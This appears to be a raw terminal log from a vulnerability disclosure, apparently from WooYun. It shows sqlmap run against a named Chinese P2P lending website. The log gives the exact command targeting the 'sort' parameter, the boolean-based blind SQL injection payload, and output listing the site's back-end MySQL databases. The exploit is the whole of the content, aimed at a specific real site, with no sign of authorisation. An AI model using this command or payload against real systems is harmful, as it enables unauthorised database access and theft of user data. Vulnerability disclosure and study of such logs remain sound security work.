 ➜ ~ sqlmap -u "https://www.chujinsuo.com/page/p2p.web.guest/creditTransferList.html?page=4&sort=&desc=" -p "sort" --batch --dbs
{1.0-dev-48619d9}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 07:50:31
[07:50:31] [WARNING] provided value for parameter 'sort' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[07:50:31] [INFO] resuming back-end DBMS 'mysql'
[07:50:31] [INFO] testing connection to the target URL
[07:50:32] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sort (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: page=4&sort=(SELECT (CASE WHEN (2051=2051) THEN 2051 ELSE 2051*(SELECT 2051 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&desc=
---
[07:50:32] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[07:50:32] [INFO] fetching database names
[07:50:32] [INFO] fetching number of databases
[07:50:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[07:50:32] [INFO] retrieved:
[07:50:33] [WARNING] reflective value(s) found and filtering out
4
[07:50:35] [INFO] retrieved: inf@rmatinn_schema
[07:51:46] [INFO] retrieved: mysql
[07:52:08] [INFO] retrieved: performance_schema
[07:53:17] [INFO] retrieved: zjfd
available databases [4]:
[*] inf@rmatinn_schema
[*] mysql
[*] performance_schema
[*] zjfd
www.wooyun.org